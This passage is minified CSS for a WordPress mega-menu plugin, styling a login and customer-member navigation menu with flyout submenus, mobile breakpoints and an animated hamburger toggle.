li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-login-customer-member .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-login-customer-member{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}